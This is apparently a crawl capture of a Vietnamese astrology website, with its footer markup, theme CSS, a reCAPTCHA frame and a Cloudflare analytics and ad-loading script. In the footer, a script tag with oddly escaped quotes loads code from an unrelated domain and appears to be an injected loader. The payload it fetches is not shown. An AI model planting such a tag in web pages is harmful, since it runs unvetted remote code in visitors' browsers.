	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_dV-PqHt7LipVIMiUr3XSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768249125613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: 136
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/style.css
body_size: 4327
content:
/*
Theme Name: tuvikhoahoc
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

a:hover{text-decoration: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (min-width: 850px){
	.large-3 {
	    max-width: 28%;
	    -ms-flex-preferred-size: 28%;
	    flex-basis: 28%;
	}
	.content-builder .large-3{
		 max-width: 25% !important;
	    -ms-flex-preferred-size: 25% !important;
	    flex-basis: 25% !important;
	}
	.large-9 {
	    max-width: 72%;
	    -ms-flex-preferred-size: 72%;
	    flex-basis: 72%;
	}
}
.page-wrapper{padding-top: 20px;padding-bottom: 10px !important; }
.entry-header-text{padding-bottom: 0px; }

/* Css header */
.nav-column li>a, .nav-dropdown>li>a{color: #212121 !important; font-size: 15px !important; }
.header-nav li .nav-top-link{font-size: 14px !important; color: white !important; font-weight: normal !important; }
.nav>li>a:focus, .nav>li>a:hover{background: none !important; }
.nav-dropdown{padding: 0px !important; box-shadow: none !important; border: 1px solid #ddd !important; }
.off-canvas .sidebar-menu{padding: 5px 0px;}
.sidebar-menu .nav>li>a{font-size: 14px !important;}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: white !important; }
.nav-vertical>li>ul li a{font-size: 15px !important; color: #212121 !important; }
.nav-icon .header-button .icon{padding-left: 4px !important; padding-right: 4px !important; border-radius: 3px; border-color: #a00000; background: #a00000 !important; }
.nav-icon .header-button .icon .icon-menu{top: 0px !important; }
.icon-menu{font-size: 28px !important;}
/* End css header */

/* Begin css container */
body{line-height: 1.9em; }
#wrapper, #main{z-index: 1; }
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important; }
b, strong{font-weight: bold !important; }
.button, button, input[type='submit'], input[type='reset'], input[type='button']{font-weight: normal !important; text-transform: none !important; letter-spacing: 0 !important; -webkit-appearance: none !important;}
.button, button, input, textarea, select, fieldset{margin-bottom: 0px !important;}
@media screen and (min-width: 849px) {
	.col-border+.col, .col-divided+.col {
	    padding-left: 0px !important;
	}
	.col-divided {
	    padding-right: 15px !important;
	    border-right: none;
	}
	.row-divided>.col+.col:not(.large-12) {
	    border-left: none !important;
	    padding-left: 0px !important;
	}
	.widget ul{
		margin-left: 0px !important;
	}
}
label{width: auto !important}
select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{-webkit-appearance: menulist !important; border-radius: 0 !important; background-image: none !important; height: 40px !important; }
option, textarea, input[type=text], input[type=email], input[type=search] {color: #212121; background: #fff; border: 1px solid #c3c3c3; }
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='url'], input[type='password'], textarea,.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{display: inline-block !important; width: auto !important; }
fieldset {border: 1px solid #b34744; padding: 5px; }
legend {width: auto; margin-bottom: 0; color: #212121; border: 0; padding: 0 5px; text-transform: none; font-size: 18px; }
/* End css container */

/* Begin css breadcrumbs */
#breadcrumbs{font-size: 14px;}
#breadcrumbs a{color: #333;}
/* End css container */

/* Begin css share */
.blog-share{margin: 20px 0px 0px 0px; padding: 6px 0 6px; border-bottom: 1px dashed #d2d2d2; border-top: 1px dashed #d2d2d2; }
.blog-share .td-post-share-title {font-weight: 700; font-size: 14px; position: relative; vertical-align: middle; font-family: 'Open Sans',arial,sans-serif; float: left; margin-right: 10px; }
/* End css share */

/* Begin css content*/
.row-large .post-item{padding: 10px 15px 10px !important;}
.entry-content{padding-top: 15px !important;}
.entry-content{padding-bottom: 10px !important;}
.entry-content table{border-spacing: 0px !important;} 
.entry-content table th, td{border: 1px solid #ececec;}
.entry-content ul li{margin-bottom: 0.2em !important}
.entry-content p{margin-bottom: 1em}
th:first-child, td:first-child{
	padding-left: 0.5em !important;
}
th:last-child, td:last-child{
	padding-right: 0.5em !important;
}
@media screen and (max-width: 549px){
	.box-vertical .box-image {
		width: 28% !important;
        direction: ltr;
	    display: table-cell;
	    vertical-align: middle;
	    float: left;
	}
	.box-text .from_the_blog_excerpt {
		padding-top: 5px;
	}
}
@media (max-width: 549px){.is-larger {font-size: 1.3em !important; } }
@media screen and (min-width: 550px){.box-list-view .box .box-text, .box-vertical .box-text {padding-left: 1em !important; padding-right: 0em !important; } }
.archive-page-header .col{padding-bottom: 10px !important;}
.box-image{margin-right: 12px; padding-bottom: 10px; vertical-align: top !important; }
.category_one .box-image{float: none !important;}
.section-title-normal{border-bottom: 2px solid #c92424; }
.section-title span{padding: 6px 12px 5px; background-color: #c92424; font-size: 16px; color: white; }
.box-text{padding-top: 0px !important; }
.form-center {text-align: center; }
.row-xsmall>.flickity-viewport>.flickity-slider>.col, .row-xsmall>.col {padding: 0 3px 15px !important; margin-bottom: 0; }
.from_the_blog_excerpt {font-size: 16px !important; padding-top: 10px; }
h6, th, span.widget-title{line-height: 1.4em !important; letter-spacing: 0 !important; text-transform: none !important; font-size: medium !important; }
th, td{text-align: -webkit-match-parent !important; font-size: medium !important; color: unset !important; }
.post ol li, .post ul li{margin-bottom: 5px !important}
.wp-caption{margin: 0 auto !important; padding-bottom: 20px; }
.thang{text-align: center;}
.thang td{text-align: center;}
.thuduong{text-align:center;} 
.ngayam{padding: 10px 0;text-align:center;font-size:80px !important;font-weight: bold;color:#289a7c !important;position: relative;} 
.ngayduong{padding: 10px 0;text-align:center;font-size:80px;font-weight:bold !important;color:red;position: relative;} 
.t2t6 {text-align: left; font-size: 18px; font-weight:bold; color:#ff0000;display: block;} 
.am {text-align:right;color:#c10000;display: block;} 
.ngaytot{background:#fdd9d9} 
.ngayxau{background:#eee;} 
.ngay:hover{background-color: #FFF000 !important;} 
.homnay{background-color: #FFF000 !important; cursor: pointer;}
.infoday{font-size: 14px;text-align:center;color:#af2020; font-weight:bold;}
.bgheadtop{text-align:center  !important; background:#c92424 !important;color:white !important;border: 1px solid #c92424 !important;}
.bgheadtop h2{color: white !important}
.bgheadsecon{text-align:center !important; background:#ffeded !important;border: 1px solid #ffc3c3 !important;font-weight: normal;}
.nameweek{font-size:16px;color:red;font-weight:bold;padding-bottom:5px;}
.noborder{border: 0px !important; font-weight:bold;padding: 0px !important}

.tx-left{float:right;width:14%;padding:5px 2px 15px 2px;margin:5px 10px 5px 0;}
.list_tx{overflow:hidden;padding-bottom: 10px;border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding: 10px;background: #f9f9f9;border: 1px solid #eaeaea;} 
.list_tx .tx-left{text-align: center;}
.list_tx .tx-ct{padding-top: 15px; text-align:right;font-size:14px;}
.tx-left .tx-day{font-size:24px; font-weight: bold;}
.tx-left .tx-tt{font-size:14px;line-height:1.6;padding-top:5px;}
.tx-right .tx-dl{font-size:18px;}
.tx-right ul{margin-bottom:0px;}
.tx-color{padding: 2px 5px;color:white;font-size:13px;}
.ngaytot .tx-day{border-bottom: 1px solid  #fb3200}
.ngayxau .tx-day{border-bottom: 1px solid #000;}
.binhthuong .tx-day{border-bottom: 1px solid #3baaf7}
.ngaytot .tx-left{border: 1px solid #fb3200}
.ngaytot .tx-color{background:#fb3200}
.ngayxau .tx-left{border: 1px solid #000;}
.ngayxau .tx-color{background:#000;}
.binhthuong .tx-left{border: 1px solid #3baaf7}
.binhthuong .tx-color{background:#3baaf7;}
.ngaytot .tx-right .tx-dl,.ngaytot .tx-left{color:#fb3200}
.ngayxau .tx-right .tx-dl,.ngayxau .tx-left{color:#000;}
.binhthuong .tx-right .tx-dl,.binhthuong .tx-left{color:#3baaf7;} 
.scrollbar {background: #F5F5F5; overflow-y: scroll; }
table.compare{border:1px solid #c3c3c3!important;border-collapse:collapse!important;margin-bottom:15px;background:transparent}
table.compare tr{margin-bottom:2px!important}
table.compare td{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:top!important}
table.compare th{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:left!important;*text-align:justify}
table.form-send td{padding:4px;text-align:center}
table.form-send input,table.form-send select{margin:3px}
.form-send td{border:none!important}
div#tcal{position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0}
div#tcal table{width:100%;border:1px solid silver;border-collapse:collapse;background-color:white}
div#tcal table.ctrl{border-bottom:0}
div#tcal table.ctrl td{width:15px;height:20px}
div#tcal table.ctrl th{background-color:white;color:black;border:0}
div#tcal th{border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma,verdana,arial;font-size:10px;background-color:gray;color:white}
div#tcal td{border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma,verdana,arial;font-size:11px;width:22px;cursor:pointer}
div#tcal td.othermonth{color:silver}
div#tcal td.weekend{background-color:#acd6f5}
div#tcal td.today{border:1px solid red}
div#tcal td.selected{background-color:#ffb3be}
iframe#tcalIF{position:absolute;visibility:hidden;z-index:98;border:0}
div#tcalShade{position:absolute;visibility:hidden;z-index:99}
div#tcalShade table{border:0;border-collapse:collapse;width:100%}
div#tcalShade table td{border:0;border-collapse:collapse;padding:0}
div.top-box-title{width:100%;text-align:center;background:#90001b;color:#e4e4e4;font-size:12px;overflow:hidden;font-family:helvetica}
.aicap {display: none; }
#boxes .window {position:fixed; left:0; top:10; width:300px; height:450px; display:none; z-index:10000; }
#boxes #dialog {width:300px; height:450px; padding:0px; background-color:#ffffff; }
.close {position: absolute; top: 0px; color: white; right: 0px; padding: 8px 8px; background: #840202; font-size: 18px; line-height: 11px; opacity: 1 !important;text-shadow: none !important;z-index: 99999;}
.close:hover {color: white; }
.close .td-icon-close {color: white; font-size: 22px; float: right; }
.close .fix-text {float: left; display: inline-block; margin-top: 6px; padding-right: 10px; font-size: 14px; }
.td-all-devices{text-align: center; padding: 10px 0;}
.score_sim{margin: 0 auto; text-align:center; background:#ffeeb1; padding: 15px; border:1px solid #ffab7a;width:80%;margin-bottom: 20px; }
.score_sim .score-sim-head{font-size:30px; color:red; text-align:center;padding-bottom:15px;}
.score_sim .score{width:80px;height:80px; border-radius:40px; background:red;text-align:center; line-height:80px; font-size:40px;color:white;display:inline-block;vertical-align: middle;}
.score_sim .result p{display:inline-block;font-size:24px;padding-left:10px;margin-bottom: 0px;}
.arrow-date {font-size: 24px; color: #ffb5ab; }
.arrow-left{display: block; position: absolute; left: 2px; top: 50px;width: 20px; text-align: left;}
.arrow-right{display: block; position: absolute; right: 2px; top: 50px;text-align: right;width: 20px;}
.td-tags span{font-size:12px;background-color:#c92424;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}
.td-tags a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:6px 8px;font-size: 14px;}
.td-tags a:hover{color:#fff;background-color:#c92424;border-color:#c92424}
.post .td-tags{margin-left: 0 !important;margin-bottom: 0px;}
.td-tags span{font-weight:600}
.td-tags li{margin-bottom: 8px !important; list-style:none;display:inline-block;line-height:20px;margin-left:8px !important;float:left}
.td-tags span, .td-tags a{margin-right:4px;margin-left:0; text-decoration: none;}
.td-tags h2, .td-tags h3, .td-tags h4{padding: 0px !important;margin: 0px !important; font-size: 12px !important;}
/* End css content */
ul.menu>li>a, ul.menu>li>span:first-child, .widget>ul>li>a, .widget>ul>li>span:first-child{
	color: #313131;
}
.icon-box-img svg, .icon-box-img img, .has-icon-bg .icon img { filter: invert(26%) sepia(100%) saturate(1646%) hue-rotate(342deg) brightness(79%) contrast(99%) !important;}
.icon-box:hover .has-icon-bg .icon .icon-inner img {filter: invert(1) !important;}
/* Begin css widget */
.copyright-team{font-size: 14px; width: 100%; overflow: hidden;text-align: center;padding:15px 0px 0px;color:#212121;background: #f2f2f2;}
.copyright-team a{padding: 0 7px; color: #7d0000;}
.copyright-team p{margin-bottom: 10px !important;}
.absolute-footer{padding: 0px !important;}
.countdownbirthday{margin-bottom: 15px; background-color: rgb(246, 247, 220); padding: 15px; text-align: center}
/*.countdownbirthday p{text-align: left;}*/
.countdownbirthday span{font-size: 26px !important; padding: 10px 20px; line-height: 17px;}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyWGVtJTIwbmclQzMlQTB5JTIweCVFMSVCQSVBNXUlMkMlMjBnaSVFMSVCQiU5RCUyMHglRTElQkElQTV1JTIwdHIlQzMlQTFuaCUyMGwlQzMlQTBtJTIwdmklRTElQkIlODdjJTIwcXVhbiUyMHRyJUUxJUJCJThEbmclMjB0cm9uZyUyMG4lQzQlODNtJTIwMjAyNiUyMiUyQyUyMnglMjIlM0EwLjE2MDgxMTE3NTg0NDkzMzk4JTJDJTIydyUyMiUzQTEyODAlMkMlMjJoJTIyJTNBNzIwJTJDJTIyaiUyMiUzQTcyMCUyQyUyMmUlMjIlM0ExMjgwJTJDJTIybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdHV2aWtob2Fob2MuY29tJTJGeGVtLW5nYXktaGFjLWRhby1uZ2F5LXhhdSUyRiUyMiUyQyUyMnIlMjIlM0ElMjIlMjIlMkMlMjJrJTIyJTNBMjQlMkMlMjJuJTIyJTNBJTIyVVRGLTglMjIlMkMlMjJvJTIyJTNBMCUyQyUyMnElMjIlM0ElNUIlNUQlN0Q=
body_size: 3602
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-de0fb994-38b7-4ba8-a97b-1b429c850dfe%5C%22))%7D%22%2C%22order-id%22%3A%22de0fb994-38b7-4ba8-a97b-1b429c850dfe%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML 